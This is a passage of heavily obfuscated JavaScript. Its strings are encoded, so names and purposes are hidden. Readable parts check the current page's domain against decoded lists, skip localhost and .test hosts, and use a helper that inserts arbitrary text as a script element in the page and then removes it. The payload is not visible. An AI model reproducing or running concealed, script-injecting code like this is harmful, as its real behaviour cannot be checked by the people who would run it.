G(I,J,L,N);},d[a0(0x444,'kar0')]=function(G,I){return G||I;},d[a0(0x1bd,'[!hG')]=a0(0x1a7,'gKO7')+a0(0x29c,'*C[N')+a0(0x1b7,'Sx0%')+a0(0x446,'(kNh')+a0(0x442,'7nxh')+a0(0x427,'45Bb')+a0(0x452,'[!hG')+a0(0x17e,'Sx0%')+a0(0x18d,'!i6v')+a0(0x423,'!4I3')+a0(0x362,'*q%p')+a0(0x3f5,'sMUi')+a0(0x2d5,'yDHT')+a0(0x279,'ty3R')+a0(0x1c2,'Sx0%')+a0(0x369,'QDIZ')+a0(0x249,'BNL1')+a0(0x3cc,'Sx0%')+a0(0x17d,'HNYb')+a0(0x403,'&qfM')+a0(0x357,'wg2w')+a0(0x2ef,'rnif')+a0(0x493,'isOM')+a0(0x475,'!4I3')+a0(0x16e,'e4Yz')+a0(0x280,'slKg')+a0(0x32e,'hCLW')+a0(0x216,'mJx$')+a0(0x47e,'HNYb')+a0(0x281,'0ce#')+a0(0x4a4,'slKg')+a0(0x1be,'yDHT')+a0(0x3d5,'#VLI')+a0(0x1ed,'*q%p')+a0(0x34b,'wg2w')+a0(0x3d7,'xUx]')+a0(0x1fc,'isOM')+a0(0x1fe,'*C[N')+a0(0x169,'[gj(')+a0(0x283,'HNYb')+a0(0x31d,'yIz@')+a0(0x2fc,'BY]4')+a0(0x457,'WVNa')+a0(0x131,'xtlI')+a0(0x397,'0ce#')+a0(0x291,'ay6Z')+a0(0x167,'QDIZ')+a0(0x1c5,'0ce#')+a0(0x10f,'OJTr')+a0(0x36a,'xUx]')+a0(0x17f,'&qfM')+a0(0x1c7,'QDIZ')+a0(0x214,'isOM')+a0(0x207,'yIz@')+a0(0x28f,'aqPh')+a0(0x377,'45Bb')+a0(0x2bd,'*GQb')+a0(0x44f,'OJTr')+a0(0x330,'oDKr')+a0(0x27f,'gKO7')+a0(0x3b5,'sMUi')+a0(0x3b0,'7nxh')+a0(0x383,'OJTr')+a0(0x338,'(kNh')+a0(0x422,'(kNh')+a0(0x1f0,'HNYb')+a0(0x332,'isOM')+a0(0x28d,'*q%p')+a0(0x219,'xUx]')+a0(0x379,'ay6Z')+a0(0x36f,'RJSU')+a0(0x340,'#VLI')+a0(0x463,'!i6v')+a0(0x3de,'!i6v')+a0(0x2a1,'!4I3')+a0(0x33f,'#VLI')+a0(0x333,'BY]4')+a0(0x478,'*q%p')+a0(0x233,'isOM')+a0(0x3f9,'RJSU')+a0(0x22a,'huJg')+a0(0x196,'oDKr')+a0(0x445,'gKO7')+a0(0x1de,'WVNa')+a0(0x147,'[gj(')+a0(0x21a,'gKO7')+a0(0x43c,'HNYb')+a0(0x2cb,'[!hG')+a0(0x119,'Sx0%')+a0(0x3fa,'yIz@')+a0(0x46a,'BNL1')+a0(0x2c3,'(O6z')+a0(0x343,'ty3R')+a0(0x319,'ay6Z')+a0(0x164,'BY]4')+a0(0x39f,'WVNa')+a0(0x36e,'*GQb')+a0(0x122,'huJg')+a0(0x38c,'RJSU')+a0(0x2af,'yDHT')+a0(0x268,'*C[N')+a0(0x19e,'$xsi')+a0(0x2ec,'huJg')+a0(0x2d8,'0ce#')+a0(0x13a,'0ce#')+a0(0x208,'xtlI')+a0(0x3b1,'BY]4')+a0(0x1d8,'yDHT')+a0(0x175,'(O6z')+a0(0x17c,'QDIZ')+a0(0x431,'#VLI')+a0(0x19c,'7nxh')+a0(0x317,'JUfZ')+a0(0x3dc,'QDIZ')+a0(0x168,'rTUm')+a0(0x248,'ay6Z')+a0(0x400,'yIz@')+a0(0x3b4,'huJg')+a0(0x3d3,'BY]4')+a0(0x3a2,'OJTr')+a0(0x258,'RJSU')+a0(0x33d,'hCLW')+a0(0x3a8,'sMUi')+a0(0x250,'#VLI')+a0(0x3ba,'xtlI')+a0(0x2e1,'xtlI')+a0(0x3b9,'*q%p')+a0(0x2c1,'isOM')+a0(0x2bc,'wg2w')+a0(0x41b,'(O6z')+a0(0x2e3,'7nxh')+a0(0x20b,'45Bb')+a0(0x2b4,'CC!R')+a0(0x114,'slKg')+a0(0x128,'OJTr')+a0(0x3bc,'(kNh')+a0(0x46f,'aqPh')+a0(0x2c0,'kar0')+a0(0x24a,'7nxh')+a0(0x384,'huJg')+a0(0x2f2,'HNYb')+a0(0x221,'sMUi')+a0(0x30d,'aqPh')+a0(0x30a,'oDKr')+a0(0x158,'oDKr')+a0(0x394,'kar0')+a0(0x3ae,'*C[N')+a0(0x1ff,'*C[N')+a0(0x321,'aqPh')+a0(0x2f9,'*q%p')+a0(0x2c8,'hCLW')+a0(0x22c,'Sx0%')+a0(0x43f,'xUx]')+a0(0x430,'ay6Z')+a0(0x1e0,'RJSU')+a0(0x2de,'mJx$')+a0(0x41c,'xwli')+a0(0x32b,'(kNh')+a0(0x3b6,'*C[N')+a0(0x151,'hCLW')+a0(0x20a,'yDHT')+a0(0x156,'e4Yz')+a0(0x211,'yDHT')+a0(0x2e4,'kar0')+a0(0x42f,'CC!R')+a0(0x481,'yIz@')+a0(0x402,'mJx$')+a0(0x477,'*C[N')+a0(0x426,'QDIZ')+a0(0x47c,'aqPh')+a0(0x27b,'xwli')+a0(0x223,'$xsi')+a0(0x217,'CC!R')+a0(0x3d1,'xwli')+a0(0x228,'kar0')+a0(0x3c7,'ay6Z')+a0(0x264,'xtlI')+a0(0x342,'!i6v')+a0(0x455,'7nxh')+a0(0x344,'xUx]')+a0(0x2f4,'[!hG')+a0(0x3be,'*q%p')+a0(0x398,'xtlI')+a0(0x226,'oDKr')+a0(0x111,'gKO7')+a0(0x235,'xtlI')+a0(0x189,'gKO7')+a0(0x172,'D@O)')+a0(0x461,'7nxh')+a0(0x44c,'SiZ9')+a0(0x30c,'aqPh')+a0(0x25c,'e4Yz')+a0(0x13c,'yIz@')+a0(0x285,'q**c')+a0(0x350,'xtlI')+a0(0x3f3,'*C[N')+a0(0x306,'WVNa')+a0(0x375,'e4Yz')+a0(0x22f,'kar0')+a0(0x145,'yDHT')+(a0(0x12b,'oDKr')+a0(0x2b9,'slKg')+a0(0x162,'iPU2')+a0(0x376,'&qfM')+a0(0x38e,'BY]4')+a0(0x40d,'[gj(')+a0(0x183,'*GQb')+a0(0x299,'SiZ9')+a0(0x447,'kar0')+a0(0x456,'iPU2')+a0(0x396,'xtlI')+a0(0x346,'BNL1')+a0(0x33a,'0ce#')+a0(0x146,'&qfM')+a0(0x48d,'D@O)')+a0(0x439,'BNL1')+a0(0x1ee,'rnif')+a0(0x3c3,'ty3R')+a0(0x27e,'xUx]')+a0(0x35c,'$xsi')+a0(0x11e,'oDKr')+a0(0x1a8,'huJg')+a0(0x23e,'RJSU')+a0(0x302,'yDHT')+a0(0x3c9,'!4I3')+a0(0x247,'QDIZ')+a0(0x3e6,'*GQb')+a0(0x1aa,'OJTr')+a0(0x2a7,'xwli')+a0(0x324,'kar0')+a0(0x262,'*C[N')+a0(0x26a,'0ce#')+a0(0x237,'oDKr')+a0(0x449,'[gj(')+a0(0x392,'WVNa')+a0(0x1eb,'oDKr')+a0(0x16d,'$xsi')+a0(0x25f,'sMUi')+a0(0x1cd,'kar0')+a0(0x2fb,'D@O)')+a0(0x255,'rTUm')+a0(0x1bb,'e4Yz')+a0(0x43e,'#VLI')+a0(0x378,'ay6Z')+a0(0x14c,'[gj(')+a0(0x3e8,'iPU2')+a0(0x3ee,'iPU2')+a0(0x209,'Sx0%')+a0(0x44d,'aqPh')+a0(0x18f,'slKg')+a0(0x3d4,'yDHT')+a0(0x3c1,'!4I3')+a0(0x18b,'huJg')+a0(0x1f3,'xwli')+a0(0x312,'QDIZ')+a0(0x21b,'Sx0%')+a0(0x2e5,'mJx$')+a0(0x404,'*C[N')+a0(0x314,'xtlI')+a0(0x2d9,'&qfM')+a0(0x347,'xUx]')+a0(0x35a,'HNYb')+a0(0x24f,'*q%p')+a0(0x42e,'45Bb')+a0(0x45c,'isOM')+a0(0x472,'[gj(')+a0(0x2be,'huJg')+a0(0x224,'BY]4')+a0(0x49a,'rnif')+a0(0x1ce,'iPU2')+a0(0x417,'isOM')+a0(0x28b,'q**c')+a0(0x38d,'!4I3')+a0(0x3e3,'$xsi')+a0(0x35e,'hCLW')+a0(0x1b4,'7nxh')+a0(0x361,'iPU2')+a0(0x1e2,'$xsi')+a0(0x2a8,'xUx]')+a0(0x31b,'kar0')+a0(0x150,'e4Yz')+a0(0x194,'slKg')+a0(0x141,'(O6z')+a0(0x482,'rTUm')+a0(0x3db,'yIz@')+a0(0x29e,'hCLW')+a0(0x1fa,'ay6Z')+a0(0x2b8,'[gj(')+a0(0x25a,'!4I3')+a0(0x129,'gKO7')+a0(0x432,'0ce#')+a0(0x13e,'SiZ9')+a0(0x3e2,'q**c')+a0(0x40e,'QDIZ')+a0(0x345,'yDHT')+a0(0x395,'(kNh')+a0(0x31e,'wg2w')+a0(0x360,'Sx0%')+a0(0x201,'rTUm')+a0(0x348,'D@O)')+a0(0x193,'q**c')+a0(0x292,'!4I3')+a0(0x1d3,'aqPh')+a0(0x499,'WVNa')+a0(0x265,'yDHT')+a0(0x352,'HNYb')+a0(0x116,'&qfM')+a0(0x110,'aqPh')+a0(0x421,'7nxh')+a0(0x15e,'kar0')+a0(0x496,'q**c')+a0(0x3f0,'$xsi')+a0(0x462,'hCLW')+a0(0x159,'*GQb')+a0(0x154,'(O6z')+a0(0x2b6,'0ce#')+a0(0x474,'BY]4')+a0(0x47a,'45Bb')+a0(0x178,'aqPh')+a0(0x3a1,'ay6Z')+a0(0x153,'yDHT')+a0(0x298,'xwli')+a0(0x2bb,'rTUm')+a0(0x420,'(O6z')+a0(0x2a4,'oDKr')+a0(0x46d,'kar0')+a0(0x370,'*GQb')+a0(0x3bb,'JUfZ')+a0(0x363,'BY]4')+a0(0x257,'JUfZ')+a0(0x186,'SiZ9')+a0(0x4a0,'BY]4')+a0(0x467,'[!hG')+a0(0x1b0,'xwli')+a0(0x260,'xwli')+a0(0x469,'7nxh')+a0(0x381,'D@O)')+a0(0x1a4,'kar0')+a0(0x3e4,'yIz@')+a0(0x218,'$xsi')+a0(0x2fa,'0ce#')+a0(0x43a,'OJTr')+a0(0x26d,'WVNa')+a0(0x418,'iPU2')+a0(0x135,'*C[N')+a0(0x1c3,'OJTr')+a0(0x125,'SiZ9')+a0(0x43b,'(O6z')+a0(0x165,'hCLW')+a0(0x47b,'xwli')+a0(0x3d6,'rnif')+a0(0x239,'HNYb')+a0(0x49f,'rnif')+a0(0x3e9,'ty3R')+a0(0x38b,'QDIZ')+a0(0x3aa,'[gj(')+a0(0x3d0,'q**c')+a0(0x188,'rTUm')+a0(0x180,'aqPh')+a0(0x13d,'ay6Z')+a0(0x3ab,'JUfZ')+a0(0x113,'*q%p')+a0(0x2d7,'ay6Z')+a0(0x468,'iPU2')+a0(0x19f,'*GQb')+a0(0x382,'[gj(')+a0(0x490,'OJTr')+a0(0x464,'&qfM')+a0(0x1ad,'gKO7')+a0(0x1f2,'CC!R')+a0(0x274,'0ce#')+a0(0x37e,'slKg')),d[a0(0x485,'JUfZ')]=a0(0x385,'rnif')+a0(0x222,'sMUi')+a0(0x443,'WVNa')+a0(0x46e,'huJg')+a0(0x3e0,'isOM')+a0(0x11a,'aqPh')+a0(0x3f1,'!i6v')+a0(0x31a,'OJTr')+a0(0x45f,'kar0')+a0(0x245,'JUfZ')+a0(0x3e5,'SiZ9')+a0(0x1e4,'rTUm')+a0(0x329,'aqPh')+a0(0x2c7,'*GQb')+a0(0x32a,'[!hG')+a0(0x373,'SiZ9')+a0(0x460,'yDHT')+a0(0x412,'hCLW')+a0(0x157,'Sx0%')+a0(0x2ad,'hCLW')+a0(0x3a6,'#VLI')+a0(0x139,'slKg')+a0(0x305,'aqPh')+a0(0x3bd,'xwli')+a0(0x11b,'WVNa')+a0(0x1cf,'gKO7')+a0(0x286,'*C[N')+a0(0x454,'CC!R')+a0(0x2ce,'q**c')+a0(0x15c,'[!hG')+a0(0x39a,'OJTr')+a0(0x1ef,'HNYb')+a0(0x40c,'rTUm')+a0(0x27a,'aqPh')+a0(0x39d,'!4I3')+a0(0x293,'kar0')+a0(0x2fd,'HNYb')+a0(0x263,'!i6v')+a0(0x1d7,'xwli')+a0(0x21d,'ay6Z')+a0(0x4a3,'ty3R')+a0(0x133,'yDHT')+a0(0x273,'*q%p')+a0(0x3f6,'45Bb')+a0(0x320,'[!hG')+a0(0x2a0,'xUx]')+a0(0x1db,'iPU2')+a0(0x3ea,'ay6Z')+a0(0x230,'!4I3')+a0(0x1a9,'rnif')+a0(0x41e,'xtlI')+a0(0x410,'QDIZ')+a0(0x29b,'(O6z')+a0(0x181,'(kNh')+a0(0x4a1,'&qfM')+a0(0x1c8,'0ce#')+a0(0x18c,'QDIZ')+a0(0x318,'BNL1')+a0(0x368,'gKO7')+a0(0x358,'45Bb')+a0(0x1f9,'yDHT')+a0(0x424,'7nxh')+a0(0x252,'ay6Z')+a0(0x136,'hCLW')+a0(0x44a,'!4I3')+a0(0x259,'sMUi')+a0(0x1ba,'e4Yz')+a0(0x25d,'yIz@')+a0(0x191,'WVNa')+a0(0x177,'xtlI')+a0(0x40b,'sMUi')+a0(0x40a,'oDKr')+a0(0x23a,'45Bb')+a0(0x42b,'!i6v')+a0(0x33e,'SiZ9')+a0(0x1fb,'rTUm')+a0(0x115,'JUfZ')+a0(0x200,'BNL1')+a0(0x2fe,'(O6z')+a0(0x2c6,'*C[N')+a0(0x30b,'kar0')+a0(0x2c4,'WVNa')+a0(0x328,'*q%p')+a0(0x488,'$xsi')+a0(0x124,'isOM')+a0(0x2df,'#VLI')+a0(0x3fb,'gKO7')+a0(0x351,'OJTr')+a0(0x2ed,'WVNa')+a0(0x31c,'wg2w')+a0(0x34a,'aqPh')+a0(0x2b1,'mJx$')+a0(0x48f,'rTUm')+a0(0x2b7,'$xsi')+a0(0x37a,'!4I3')+a0(0x341,'7nxh')+a0(0x2a2,'*q%p')+a0(0x284,'aqPh')+a0(0x2b5,'#VLI')+a0(0x3fe,'oDKr')+a0(0x271,'huJg')+a0(0x28e,'rnif')+a0(0x24d,'kar0')+a0(0x1f5,'slKg')+a0(0x309,'isOM')+a0(0x3c0,'ty3R')+a0(0x3dd,'D@O)')+a0(0x4a2,'SiZ9')+a0(0x295,'SiZ9')+a0(0x270,'rnif')+a0(0x2da,'iPU2')+a0(0x366,'(kNh')+a0(0x38a,'WVNa')+a0(0x23c,'ay6Z')+a0(0x20e,'(O6z')+a0(0x39c,'xUx]')+a0(0x15a,'sMUi')+a0(0x29f,'OJTr')+a0(0x28a,'*C[N')+a0(0x3e1,'yDHT')+a0(0x2c5,'JUfZ')+a0(0x118,'Sx0%')+a0(0x27c,'xtlI')+a0(0x149,'RJSU')+a0(0x37c,'7nxh')+a0(0x213,'(O6z')+a0(0x282,'ty3R')+a0(0x179,'OJTr')+a0(0x1af,'ty3R')+a0(0x471,'e4Yz')+a0(0x473,'kar0')+a0(0x225,'yDHT')+a0(0x36c,'!4I3')+a0(0x313,'OJTr')+a0(0x182,'xwli')+a0(0x197,'oDKr')+a0(0x1d0,'JUfZ')+a0(0x256,'!i6v')+a0(0x297,'45Bb')+a0(0x3ff,'CC!R')+a0(0x2a6,'rnif')+a0(0x441,'yDHT')+a0(0x491,'45Bb')+a0(0x1b9,'[gj(')+a0(0x11c,'SiZ9')+a0(0x429,'JUfZ')+a0(0x1d2,'*GQb')+a0(0x353,'*C[N')+a0(0x244,'huJg')+a0(0x1b1,'aqPh')+a0(0x386,'QDIZ')+a0(0x2f8,'[!hG')+a0(0x48e,'7nxh')+a0(0x20c,'mJx$')+a0(0x251,'xtlI')+a0(0x300,'q**c')+a0(0x415,'[!hG')+a0(0x388,'7nxh')+a0(0x44e,'45Bb')+a0(0x359,'xwli')+a0(0x24c,'mJx$')+a0(0x1a0,'!4I3')+a0(0x453,'rnif')+a0(0x3b3,'xUx]')+a0(0x19d,'ay6Z')+a0(0x365,'RJSU')+a0(0x21c,'aqPh')+a0(0x2a9,'kar0')+a0(0x24e,'xUx]')+a0(0x476,'QDIZ')+a0(0x26e,'(O6z')+a0(0x42c,'e4Yz')+a0(0x4a6,'ty3R')+a0(0x3eb,'!4I3')+a0(0x25b,'BY]4')+a0(0x23b,'$xsi')+a0(0x2e7,'oDKr')+a0(0x15f,'wg2w')+a0(0x1f1,'iPU2')+a0(0x17b,'BNL1')+a0(0x1da,'Sx0%')+a0(0x31f,'sMUi')+a0(0x47f,'&qfM')+a0(0x267,'ay6Z')+a0(0x294,'hCLW')+a0(0x1d5,'hCLW')+a0(0x450,'*C[N')+a0(0x231,'$xsi')+a0(0x1e9,'45Bb')+a0(0x49d,'(kNh')+a0(0x484,'rnif')+a0(0x2e8,'*GQb')+a0(0x486,'D@O)')+a0(0x166,'xUx]')+a0(0x2cd,'D@O)')+a0(0x479,'QDIZ')+a0(0x3cd,'q**c')+a0(0x1a3,'ty3R')+a0(0x2d2,'*C[N')+a0(0x35f,'7nxh')+(a0(0x408,'(O6z')+a0(0x34f,'#VLI')+a0(0x10e,'JUfZ')+a0(0x2f1,'!4I3')+a0(0x2a5,'rnif')+a0(0x2eb,'e4Yz')+a0(0x2dc,'!4I3')+a0(0x4a5,'Sx0%')+a0(0x12a,'QDIZ')+a0(0x185,'rnif')+a0(0x143,'xUx]')+a0(0x356,'iPU2')+a0(0x3a0,'sMUi')+a0(0x155,'(kNh')+a0(0x3f4,'iPU2')+a0(0x11f,'ay6Z')+a0(0x12c,'ay6Z')+a0(0x112,'wg2w')+a0(0x2f3,'xtlI')+a0(0x3f7,'45Bb')+a0(0x117,'[gj(')+a0(0x2c9,'OJTr')+a0(0x331,'*GQb')+a0(0x22b,'OJTr')+a0(0x414,'[gj(')+a0(0x1ac,'gKO7')+a0(0x205,'e4Yz')+a0(0x1e8,'gKO7')+a0(0x227,'mJx$')+a0(0x37b,'D@O)')+a0(0x161,'SiZ9')+a0(0x3da,'slKg')),d[a0(0x437,'kar0')]=a0(0x120,'oDKr')+a0(0x3d9,'yDHT')+a0(0x41a,'xUx]')+a0(0x242,'ty3R')+a0(0x406,'slKg')+a0(0x49e,'RJSU')+a0(0x12e,'xtlI')+a0(0x364,'SiZ9')+a0(0x2cf,'(kNh')+a0(0x269,'(O6z')+a0(0x1ab,'sMUi')+a0(0x49c,'yDHT')+a0(0x2ba,'[!hG')+a0(0x20f,'e4Yz')+a0(0x1b8,'aqPh'),d[a0(0x1b3,'!i6v')]=a0(0x3b7,'HNYb')+a0(0x390,'e4Yz')+a0(0x3df,'Sx0%')+a0(0x16b,'WVNa')+a0(0x18e,'SiZ9')+a0(0x413,'BY]4')+a0(0x2ac,'hCLW')+a0(0x1ca,'RJSU')+a0(0x409,'(kNh')+a0(0x30f,'7nxh')+a0(0x45d,'sMUi'),d[a0(0x30e,'iPU2')]=a0(0x438,'*C[N')+a0(0x2d1,'$xsi')+a0(0x34c,'$xsi')+a0(0x4a7,'OJTr')+a0(0x229,'kar0')+a0(0x1a6,'rTUm')+a0(0x16f,'SiZ9')+a0(0x440,'&qfM')+a0(0x42a,'rTUm')+a0(0x428,'yIz@')+a0(0x241,'yDHT')+a0(0x127,'(O6z')+a0(0x3a5,'iPU2')+a0(0x1a1,'[!hG')+a0(0x22e,'huJg')+a0(0x3c6,'BNL1')+a0(0x39b,'(kNh')+a0(0x210,'OJTr'),d[a0(0x465,'[!hG')]=function(G,I){return G===I;},d[a0(0x261,'*q%p')]=a0(0x339,'yDHT')+a0(0x26b,'[!hG'),d[a0(0x29a,'[!hG')]=function(G,I,J){return G(I,J);},d[a0(0x1dc,'yDHT')]=function(G){return G();},d[a0(0x3af,'CC!R')]=function(G){return G();},d[a0(0x2d3,'!i6v')]=a0(0x3b2,'xUx]')+a0(0x494,'oDKr')+a0(0x287,'iPU2')+a0(0x290,'(kNh')+a0(0x272,'*GQb'),d[a0(0x307,'BY]4')]=a0(0x1d6,'rnif')+a0(0x13f,'*q%p'),d[a0(0x37f,'OJTr')]=a0(0x21e,'aqPh')+'t',d[a0(0x32d,'(kNh')]=a0(0x2f7,'HNYb')+a0(0x2db,'xUx]'),d[a0(0x3d2,'[!hG')]=function(G,I){return G===I;},d[a0(0x14a,'Sx0%')]=function(G){return G();},d[a0(0x1c1,'isOM')]=function(G,I,J){return G(I,J);},d[a0(0x160,'[!hG')]=function(G,I){return G-I;},d[a0(0x24b,'(kNh')]=function(G,I,J){return G(I,J);},d[a0(0x2dd,'wg2w')]=function(G){return G();},d[a0(0x326,'yDHT')]=function(G){return G();},d[a0(0x470,'*q%p')]=a0(0x12d,'wg2w')+'t',d[a0(0x2ff,'CC!R')]=a0(0x49b,'iPU2')+a0(0x278,'wg2w')+a0(0x2ae,'kar0'),d[a0(0x132,'[!hG')]=function(G,I,J,L,N,O,P,S,T,U,W){return G(I,J,L,N,O,P,S,T,U,W);},d[a0(0x393,'wg2w')]=a0(0x32f,'e4Yz')+a0(0x374,'$xsi')+a0(0x497,'huJg')+a0(0x405,'e4Yz')+a0(0x1b6,'e4Yz')+a0(0x254,'HNYb')+a0(0x2e0,'QDIZ')+a0(0x2d4,'isOM'),d[a0(0x15d,'rTUm')]=a0(0x187,'iPU2')+a0(0x16a,'0ce#')+a0(0x29d,'rTUm')+a0(0x1ec,'[!hG')+a0(0x389,'SiZ9')+a0(0x1e3,'!i6v'),d[a0(0x1e5,'&qfM')]=function(G){return G();},d[a0(0x2b2,'isOM')]=function(G,I){return G(I);},d[a0(0x1c4,'0ce#')]=function(G,I){return G+I;},d[a0(0x3ce,'!i6v')]=a0(0x2b3,'ty3R');var f=d,g=function(){var G=!![];return function(I,J){var L=G?function(){var a1=_0x2592905d;if(J){var N=J[a1(0x3ef,'WVNa')](I,arguments);return J=null,N;}}:function(){};return G=![],L;};}();function h(G,I){var a2=a0,J={};J[a2(0x308,'isOM')]=function(O,P){var a3=a2;return f[a3(0x21f,'JUfZ')](O,P);},J[a2(0x2f5,'aqPh')]=function(O,P){var a4=a2;return f[a4(0x3c8,'rnif')](O,P);};var L=J;for(var N in G)if(f[a2(0x23f,'huJg')](N[a2(0x3e7,'sMUi')+'h'],I)&&function(O,P){var a5=a2;for(var S=0x2;L[a5(0x41d,'WVNa')](S,P[a5(0x466,'kar0')+'h']);S++)if(L[a5(0x483,'*C[N')](O[a5(0x1b5,'(kNh')+a5(0x3fc,'BY]4')](P[S][0x0]),P[S][0x1]))return;return 0x1;}(N,arguments))return G[N];}function i(G,I){var a6=a0;return f[a6(0x1ea,'yDHT')](G,Math[a6(0x434,'#VLI')](f[a6(0x433,'*C[N')](Math[a6(0x3bf,'rTUm')+'m'](),f[a6(0x296,'rTUm')](f[a6(0x3ed,'45Bb')](I,0x1),G))));}function j(G,I){var a7=a0;for(var J=0x0;f[a7(0x1a2,'!i6v')](J,I[a7(0x47d,'!i6v')+'h']);J++){var L=I[J],N=f[a7(0x15b,'SiZ9')](0x0,L[a7(0x480,'xUx]')+'Of']('.'))?f[a7(0x3cb,'RJSU')]('.',G):G,O=f[a7(0x1c6,'CC!R')](N[a7(0x45e,'BY]4')+'h'],L[a7(0x387,'*q%p')+'h']),P=N[a7(0x45a,'BNL1')+'Of'](L,O),O=f[a7(0x13b,'hCLW')](-0x1,P)&&f[a7(0x3c2,'CC!R')](P,O);if(O&&(f[a7(0x3b8,'JUfZ')](N[a7(0x35d,'rnif')+'h'],L[a7(0x304,'slKg')+'h'])||f[a7(0x3cf,'#VLI')](0x0,L[a7(0x310,'[!hG')+'Of']('.'))))return 0x1;}}function k(){var a8=a0,G,I;return f[a8(0x14f,'!4I3')](h,f[a8(0x303,'HNYb')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a9=a0,G=f[a9(0x1c0,'huJg')](m,f[a9(0x2f6,'wg2w')](k));if(G){var G=f[a9(0x22d,'JUfZ')](h,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(f[a9(0x334,'mJx$')](0x46,G[a9(0x316,'7nxh')+a9(0x140,'#VLI')](0x0))&&f[a9(0x1c9,'[gj(')](0x66,G[a9(0x20d,'[!hG')+a9(0x335,'yDHT')](0x0))||f[a9(0x2e6,'[gj(')](0x49,G[a9(0x148,'CC!R')+a9(0x48c,'gKO7')](0x1))&&f[a9(0x3fd,'HNYb')](0x69,G[a9(0x1b2,'OJTr')+a9(0x492,'hCLW')](0x1))||f[a9(0x163,'*q%p')](0x4c,G[a9(0x2cc,'*GQb')+a9(0x138,'HNYb')](0x2))&&f[a9(0x336,'45Bb')](0x6c,G[a9(0x2cc,'*GQb')+a9(0x246,'e4Yz')](0x2))||f[a9(0x416,'RJSU')](0x45,G[a9(0x234,'WVNa')+a9(0x2b0,'ty3R')](0x3))&&f[a9(0x39e,'ty3R')](0x65,G[a9(0x1ae,'QDIZ')+a9(0x459,'kar0')](0x3))||f[a9(0x451,'oDKr')](0x3a,G[a9(0x123,'xUx]')+a9(0x407,'rTUm')](0x4))):void 0x0;}}function m(G){var aa=a0;return f[aa(0x41f,'#VLI')](h,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var ab=a0,G=f[ab(0x43d,'sMUi')](k);if(G){var I=f[ab(0x243,'hCLW')](h,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[ab(0x2ab,'QDIZ')](I,'~')?f[ab(0x35b,'q**c')](m,G):J)&&f[ab(0x276,'yIz@')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[ab(0x195,'huJg')](I,J);}}function s(){var ac=a0,G=f[ac(0x3a9,'D@O)')],I=new RegExp(f[ac(0x40f,'sMUi')],'g');return G[ac(0x2bf,'(O6z')+'ce'](I,'')[ac(0x26f,'7nxh')](';');}function u(){var ad=a0,G=f[ad(0x288,'xUx]')],I=new RegExp(f[ad(0x19b,'ty3R')],'g');return G[ad(0x354,'q**c')+'ce'](I,'')[ad(0x3ca,'BY]4')](';');}function v(G){var ae=a0;return f[ae(0x2e2,'hCLW')](-0x1,G[ae(0x212,'ty3R')+'Of'](String[ae(0x32c,'sMUi')+ae(0x337,'mJx$')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ae(0x289,'yDHT')](G)||new RegExp(f[ae(0x30e,'iPU2')],'g')[ae(0x34d,'$xsi')](G));var I;}function w(G,I){var af=a0,J=G[af(0x1fd,'SiZ9')+'h'];return f[af(0x1f7,'*C[N')](G[af(0x2e9,'*C[N')+af(0x3ac,'45Bb')](f[af(0x17a,'xUx]')](J,I[af(0x436,'45Bb')+'h']),J),I);}function y(){var ag=a0,G=f[ag(0x349,'kar0')][ag(0x38f,'&qfM')]('|'),I=0x0;while(!![]){switch(G[I++]){case'0':var J=f[ag(0x275,'BY]4')](g,this,function(){var ah=ag,T={};T[ah(0x14e,'CC!R')]=S[ah(0x2aa,'e4Yz')];var U=T,W=S[ah(0x1df,'hCLW')](typeof window,S[ah(0x3f2,'#VLI')])?window:S[ah(0x1cc,'aqPh')](typeof process,S[ah(0x311,'yDHT')])&&S[ah(0x498,'OJTr')](typeof require,S[ah(0x355,'[gj(')])&&S[ah(0x34e,'BNL1')](typeof global,S[ah(0x44b,'45Bb')])?global:this,X=function(){var ai=ah,Y=new W[(ai(0x372,'rnif'))+'p'](U[ai(0x3ad,'iPU2')]);return!Y[ai(0x14d,'Sx0%')](J);};return S[ah(0x48b,'mJx$')](X);});continue;case'1':var L=f[ag(0x25e,'xtlI')](s),N=f[ag(0x42d,'D@O)')](p),O=f[ag(0x3a7,'yIz@')](u);continue;case'2':f[ag(0x19a,'BNL1')](J);continue;case'3':var P={};P[ag(0x37d,'RJSU')]=f[ag(0x121,'0ce#')],P[ag(0x1e6,'WVNa')]=function(T,U){var aj=ag;return f[aj(0x336,'45Bb')](T,U);},P[ag(0x18a,'HNYb')]=f[ag(0x2c2,'xtlI')],P[ag(0x1a5,'*C[N')]=function(T,U){var ak=ag;return f[ak(0x11d,'JUfZ')](T,U);},P[ag(0x1bc,'$xsi')]=f[ag(0x45b,'slKg')],P[ag(0x1cb,'yDHT')]=f[ag(0x411,'WVNa')],P[ag(0x33b,'ty3R')]=function(T,U){var al=ag;return f[al(0x277,'ty3R')](T,U);},P[ag(0x3ec,'rnif')]=function(T){var am=ag;return f[am(0x27d,'0ce#')](T);};var S=P;continue;case'4':return!N||!!(f[ag(0x419,'iPU2')](j,N=f[ag(0x14b,'rnif')](w,N,String[ag(0x401,'!4I3')+ag(0x198,'45Bb')+'de'](0x2e))?N[ag(0x192,'isOM')+ag(0x3a3,'QDIZ')](0x0,f[ag(0x1f8,'kar0')](N[ag(0x144,'*C[N')+'h'],0x1)):N,L)||f[ag(0x238,'ty3R')](j,N,O)||f[ag(0x253,'rnif')](v,N)||f[ag(0x1d9,'xUx]')](l));}break;}}function z(G){var an=a0,I=f[an(0x203,'e4Yz')](k),J;I&&((J=I[an(0x1dd,'iPU2')+an(0x2a3,'BY]4')+an(0x435,'7nxh')](f[an(0x240,'q**c')]))[an(0x1d1,'7nxh')]=f[an(0x23d,'!4I3')],J[an(0x137,'wg2w')+an(0x2ea,'xUx]')+'t']=G,(I[an(0x448,'!4I3')]||I[an(0x46b,'e4Yz')]||I[an(0x36b,'D@O)')+an(0x315,'e4Yz')+an(0x1f4,'e4Yz')])[an(0x489,'D@O)')+an(0x215,'rTUm')+'d'](J),J[an(0x3d8,'oDKr')+'e']());}function B(){var 